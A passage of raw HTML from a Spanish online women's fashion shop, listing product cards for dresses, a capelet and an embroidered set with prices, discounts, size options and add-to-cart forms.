              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="884" >
                  <span class="radio-label">44</span>
                </label>
              </li>
                          </ul>
            

          </div>
                            </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1937" data-id-product-attribute="7670" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/inicio/conjunto-bordado-top-y-pantalon-nadira#/888-talla-42" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/3476-home_default/conjunto-bordado-top-y-pantalon-nadira.jpg"
					alt = "Conjunto bordado top y pantalón Nadira"
					data-full-size-image-url = "https://www.matildecano.es/3476-large_default/conjunto-bordado-top-y-pantalon-nadira.jpg"
				  >
				  					<span class="product-additional" data-idproduct="1937"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
           <li class="product-flag discount">-273,00 €</li>
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="1937" data-id-product-attribute="7670" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="1" class="quantity_product quantity_product_1937" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_1937" name="minimal_quantity">
		<input type="hidden" value="7670" class="id_product_attribute id_product_attribute_1937" name="id_product_attribute">
		<input type="hidden" value="1937" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1937" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_1937" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="1937" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/inicio/conjunto-bordado-top-y-pantalon-nadira#/888-talla-42">Conjunto bordado top y...</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping has_discount">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="150">150,00 €</span>
              </span>
                                

                  <span class="regular-price">423,00 €</span>
                            <span class="discount-amount discount-product">-273,00 €</span>
                                                

              
            </div>
                  


  <div class="product-description-short" itemprop="description"> Conjunto de fiesta de top y pantalón bordado impresionante con combinación de color. Una auténtica maravilla que no te querrás quitar. 
 Ideal...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="1937">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                              <div class="clearfix product-variants-item">
                                    <ul id="group_30" class="groupUl">
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="888"  checked="checked"
                    >
                  <span class="radio-label">42</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="905" >
                  <span class="radio-label">46</span>
                </label>
              </li>
                          </ul>
            

          </div>
                            </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1947" data-id-product-attribute="8126" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/inicio/vestido-midi-pia#/886-talla-38" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/3486-home_default/vestido-midi-pia.jpg"
					alt = "Vestido midi Pía"
					data-full-size-image-url = "https://www.matildecano.es/3486-large_default/vestido-midi-pia.jpg"
				  >
				  					<span class="product-additional" data-idproduct="1947"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
           <li class="product-flag discount">-148,00 €</li>
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="1947" data-id-product-attribute="8126" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="0" class="quantity_product quantity_product_1947" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_1947" name="minimal_quantity">
		<input type="hidden" value="8126" class="id_product_attribute id_product_attribute_1947" name="id_product_attribute">
		<input type="hidden" value="1947" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1947" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_1947 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="1947" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/inicio/vestido-midi-pia#/886-talla-38">Vestido midi Pía</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping has_discount">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="150">150,00 €</span>
              </span>
                                

                  <span class="regular-price">298,00 €</span>
                            <span class="discount-amount discount-product">-148,00 €</span>
                                                

              
            </div>
                  


  <div class="product-description-short" itemprop="description"> Vestido azul con escote drapeado y falda de tubo. Elegante a más no poder. 
 Espalda cerrada con cremallera invisible. 
 La modelo mide 1.74 cm </div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="1947">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                              <div class="clearfix product-variants-item">
                                    <ul id="group_30" class="groupUl">
                            <li class="input-container float-xs-left groupLi outstock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="886"  checked="checked"
                    >
                  <span class="radio-label">38</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="885" >
                  <span class="radio-label">40</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="888" >
                  <span class="radio-label">42</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="884" >
                  <span class="radio-label">44</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="905" >
                  <span class="radio-label">46</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi outstock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="902" >
                  <span class="radio-label">48</span>
                </label>
              </li>
                          </ul>
            

          </div>
                            </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1950" data-id-product-attribute="8542" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/inicio/vestido-abigail-azul#/886-talla-38" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/3489-home_default/vestido-abigail-azul.jpg"
					alt = "Vestido Abigaíl azul"
					data-full-size-image-url = "https://www.matildecano.es/3489-large_default/vestido-abigail-azul.jpg"
				  >
				  					<span class="product-additional" data-idproduct="1950"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
           <li class="product-flag discount">-384,00 €</li>
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="1950" data-id-product-attribute="8542" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="6" class="quantity_product quantity_product_1950" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_1950" name="minimal_quantity">
		<input type="hidden" value="8542" class="id_product_attribute id_product_attribute_1950" name="id_product_attribute">
		<input type="hidden" value="1950" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1950" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_1950" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="1950" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/inicio/vestido-abigail-azul#/886-talla-38">Vestido Abigaíl azul</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping has_discount">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="89">89,00 €</span>
              </span>
                                

                  <span class="regular-price">473,00 €</span>
                            <span class="discount-amount discount-product">-384,00 €</span>
                                                

              
            </div>
                  


  <div class="product-description-short" itemprop="description"> Vestido confeccionado en neopreno ligero en color celeste que nos permite ajustar y entallar pero no marca ni hace arrugas.   Este modelo no tiene...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="1950">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                              <div class="clearfix product-variants-item">
                                    <ul id="group_30" class="groupUl">
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="886"  checked="checked"
                    >
                  <span class="radio-label">38</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="885" >
                  <span class="radio-label">40</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="888" >
                  <span class="radio-label">42</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="884" >
                  <span class="radio-label">44</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="905" >
                  <span class="radio-label">46</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="902" >
                  <span class="radio-label">48</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="906" >
                  <span class="radio-label">50</span>
                </label>
              </li>
                          </ul>
            

          </div>
                            </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1951" data-id-product-attribute="8327" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/inicio/vestido-midi-plisado-natalia#/887-talla-36" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/3490-home_default/vestido-midi-plisado-natalia.jpg"
					alt = "Vestido midi plisado Natalia"
					data-full-size-image-url = "https://www.matildecano.es/3490-large_default/vestido-midi-plisado-natalia.jpg"
				  >
				  					<span class="product-additional" data-idproduct="1951"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
           <li class="product-flag discount">-334,00 €</li>
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="1951" data-id-product-attribute="8327" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="2" class="quantity_product quantity_product_1951" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_1951" name="minimal_quantity">
		<input type="hidden" value="8327" class="id_product_attribute id_product_attribute_1951" name="id_product_attribute">
		<input type="hidden" value="1951" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1951" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_1951" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="1951" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/inicio/vestido-midi-plisado-natalia#/887-talla-36">Vestido midi plisado Natalia</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping has_discount">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="89">89,00 €</span>
              </span>
                                

                  <span class="regular-price">423,00 €</span>
                            <span class="discount-amount discount-product">-334,00 €</span>
                                                

              
            </div>
                  


  <div class="product-description-short" itemprop="description"> Elegante vestido de fiesta midi confeccionado en gasa plisada en color celeste. 
 Este vestido tiene todos los elementos para triunfar: Su color...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="1951">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                              <div class="clearfix product-variants-item">
                                    <ul id="group_30" class="groupUl">
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="887"  checked="checked"
                    >
                  <span class="radio-label">36</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi outstock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="886" >
                  <span class="radio-label">38</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="885" >
                  <span class="radio-label">40</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="888" >
                  <span class="radio-label">42</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi outstock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="884" >
                  <span class="radio-label">44</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi outstock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="905" >
                  <span class="radio-label">46</span>
                </label>
              </li>
                          </ul>
            

          </div>
                            </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1956" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/inicio/capelina-pinot" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/3497-home_default/capelina-pinot.jpg"
					alt = "CAPELINA PINOT NOIR"
					data-full-size-image-url = "https://www.matildecano.es/3497-large_default/capelina-pinot.jpg"
				  >
				  					<span class="product-additional" data-idproduct="1956"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="1956" data-id-product-attribute="0" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="1" class="quantity_product quantity_product_1956" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_1956" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_1956" name="id_product_attribute">
		<input type="hidden" value="1956" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1956" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_1956" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="1956" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/inicio/capelina-pinot">CAPELINA PINOT NOIR</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping ">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="119">119,00 €</span>
              </span>
                            

              
            </div>
                  


  <div class="product-description-short" itemprop="description"> Capelina asimétrica multiposición. El movimiento que desprende es increíble y de lo más elegante. Sin duda, un complemento sofisticado con el que...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="1956">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                  </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1957" data-id-product-attribute="9018" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/inicio/vestido-largo-nicol#/886-talla-38" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/3505-home_default/vestido-largo-nicol.jpg"
					alt = "Vestido largo Nicol"
					data-full-size-image-url = "https://www.matildecano.es/3505-large_default/vestido-largo-nicol.jpg"
				  >
				  					<span class="product-additional" data-idproduct="1957"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
           <li class="product-flag discount">-110,00 €</li>
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="1957" data-id-product-attribute="9018" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="0" class="quantity_product quantity_product_1957" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_1957" name="minimal_quantity">
		<input type="hidden" value="9018" class="id_product_attribute id_product_attribute_1957" name="id_product_attribute">
		<input type="hidden" value="1957" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1957" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_1957 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



